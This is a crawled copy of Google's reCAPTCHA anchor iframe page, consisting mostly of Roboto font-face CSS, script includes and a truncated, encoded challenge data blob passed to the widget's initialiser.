request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jzffu1z2bq6r
body_size: 48487
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="X2alEI3k9HHrFkgldPsTjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="X2alEI3k9HHrFkgldPsTjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X2alEI3k9HHrFkgldPsTjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOvw44bIMOJwrkAwohzwrfCvMKpAMKFwonDj8KRLMObw5/DtMOcw4fDum3Djzdqw4tgNcKPwqjCjsKRbMKDw4fDu8OyGgwgw6/DvsO5F8KnQMKawqwDacOdBMKew6h6bcKWeBpBwpbCqcO/[base64]/DqMKowoXCkcOlCwLCvMKDw5DDjmYFwrbCm2HDn8OKa8KHwrLCssKqZz/DimnCucKyMMKmwrzCqGxCw6LCs8OFw5lrD8KEJV/[base64]/Dp286V8KGTz3CqsO1B1BiPnjDg8OKwqvCtAoUXsOdw5DCtzFjC0nDqzXDoW8rwrJDMsKRw7HClcKLCSoIw5LCowPCngN0wqAhw4LCulcqfhc8wobCgMK4E8KSEjfCr1TDjsKowqTDpn5LcMKEdXzDsz7CqcO9woRwWD/[base64]/CqcKBQgrDvcOmwozCvS0CTsO+ZcOXw64zd8Oqw7HCtB05w6rChsOOBD3DrRzCtMKnw5XDnjjDtxIJf8KvGx/DpX/[base64]/woteY0nDrMOaw5vChUzDpDHDqH0eF8Owe8Oow4rCt8OUwoDCrxXDlsK2bcKfI1bDkMKLwo14b1vDngLDrsOLaiBew7t5wrh6w4xIw4DClcONbcOnw73DjMOteDoPwo0cw7Qga8OxKVd1w4kGwpjDpcKRSDBuGcO7wq3ChcOswobCuz0KLMO/DcKkcSIwaX/DmG9Iw4XDncOHwo/CtMKCw6DDsMKcwoAfwojDhC8qwoYMMQdqHcO9wpXCixTCsDDCmRl/w4LCp8O5NGvCkw5Oc3nCmGzCqksHw5t0w6rDq8Kzw6/DiwLDssKww7rCqMOIw7VMKsOyIsO5CzZrNmEfesK7w4xNwqd8wpkXw60ww6hCw7kqw6jDlsOHDzZqwphvYQ7Dt8KXA8KUw5LCucKhGMOfRHrDsS/CksKrdBvCnsK9wpnCtMOsY8O6WcO0OcKeUBnDsMODZxE3wqtCPcOSwrU7wqnDrsOPEjdewoQaXsKhIMKXEjbDgjXDmMOyI8OQX8KsdsKAFSJ8w4wlw5gDw6ZFIcOqwrPCvB7Dq8KMw6zDjMKZw7zCs8Oaw47Cj8O/w7HDjQhuS3MScsKnwrUHSHjDhxDDli/CgcKxCsKow68IZsKpSMKtQ8KJKk14L8OaLmpuYQLDgnjCpyxlcMORw4DDs8Ktw7AyJy/DrGYgw7PDuBfDiANYw6TDpMOZTzbDuBDCqMO0JzDCjVfCq8KyNsORfcOpw7PDm8KewpZqw5bCqcOQejfCtjjCsGzCslFBw7HDhlYHYGoJIcOhQ8Ktw5fDnsKCBsOcwrc5L8OSwpnDpsKPw6HDsMKVwrXCiBfCqDrCuG1hFm/Dsx7CsjXCiMO6B8K/e2EBJV3Ci8O+C1/DkMOmw4fDqsOzKywVwpLDrzbDgcKJw5xFw7YWJsKfHsK6RsKJEwLDtHjCkcOYEGtnw4RXwqtYworDjG0VWFAJJcO9w4dTRATCp8KmdsKTNcK3w6Btw4PDvAnChG/CtgnDtcKjGMKuHlprPDJsRsKzPcOWJMOQG0cOw4nChVHDqcO6TcKjwq/Cl8OVwrR8esKqwqvCrQbCgcKrwpvCnSBZwr9Ew77CiMKvw5DCv0fDrTMNwpnCmsKsw6UswpXDlTM4woPCuVlvA8OFD8OCw7Jow5pIw57CnsOFNj9ww4oJw63Cn2jDtkXDi2TDuVoCw6xQVcKGfk/DjD4cU0EmbMKiwqfCshxBw4DDpsOIw7LDhHdIE2MYw5rDs1jDlVMJFCRqZMKhwqoxWMOTwrXDtCsGEsOOwp3CkMKORsO5PMOjwq1vQsOqCTY1U8ODw6bCm8KhwrR8w4c/Xm3CpwTDm8KVw7TDg8ODKzlRb34NPUrDhVXCoinDl054wonCkWnClAPCssK4w6EwwrYADWFjesOyw5zDkTIGwqLDv3MEw6/DoFY5w4BVw5Rbw49dwqfCvMKafcK5wpcCOmhDw7vCnyHDvsKqE1FrwpvDpyd9HcOcBj8OMixrCMOUwoTDmsKAVsK8wrvDrkLCmArCuAAVw73CiSHDjQfDr8OwRHgqw7bDrTDDjn/[base64]/[base64]/CqE7DgSQnwrjCpkvDoxlmEWZ3w5TCjSDCh8OMZA10YMOEAFjCl8O+w6vDrwXCrsKpRFoPw5ZRwrF5eATChg/[base64]/[base64]/[base64]/w7I5AcKCHcK+w7jCnVjDksOrw5B3P8OYaRdtPcORw7vDpMOqwo/[base64]/[base64]/DhsKVwprDvxvDpH/CjcO4wolIHBHCqUoiw6wZw7olw4MfM8OpLl52w7vDmMOXw4bCqCPCjTXCsWbCj3vCghpnBcOLAl0TEcKywrrDqQM0w7DDoCrDjMKTNMKZE0TDmsOtw6PDpAfDjTV9wo/[base64]/MxdQw4l9w5N4w6XCicOXw5DCrsOVQRsUwqsbw7gfOhDCi8O8w5sFwrk7wrlzTQ/DtsOqLzN4VjLCtsKADcOnwq7CksKFfsKnw7wGNsK4w70BwrzCtsOrUWJCw7wUw559wrdKw6bDvcKGWsK2wpV6Xg/[base64]/J8KCw5p3VzwNwqPCpMOCE1LChn9jwrc5w7VXPsKxYUkyY8KLNUfDph1+wpYjwozDoMOrXcKWJMK+wo9xw7DCssKVZcKwT8O1d8O6FnoGw4HCuMKGF1jDol3DgMK+Q145KxE4PVzCoMKiBMKYw7xqL8Oiwp9nGX/DowbCjXLCnVDClsOvdDXDo8OdA8Kjw5cjY8KIGQ7Cq8KWDHkgQcKiP3JDw4pvQcKocTHDksKuwqTCnkBWWMKMfRY+wqM3w5zChMOeL8KtX8OXwrtVwpLDk8KAw77DnX5fJ8OdwrliwpXCu1l6w4/DkGHDqcKZwrgkw4/DtiPDqidPw7ptQsKHw7HCk2vDuMO1wrXDu8O7w7oJT8OuwpYlUcKRSMKtbsKkw7PDsjBKw6lQam9yFkAbYSvDu8KddgbDisOaW8Oow5rCr1jDkMKTXiEiG8OAYCQLZ8OwNDnDsicFFcKdw7HCqcKTGAfDsUPDmMO4wp/Cn8KPRsKrw5TCgjzCpsK5w4FVwpoMMSzDmnU5wodjwrNuDVpswpTDgcK3G8OicVbDvWV0w5jDtcOFw6LCv1sdw7HCisKYB8OIbEtGaxfDp0ACfMOyw73DsVQ5LUV/ax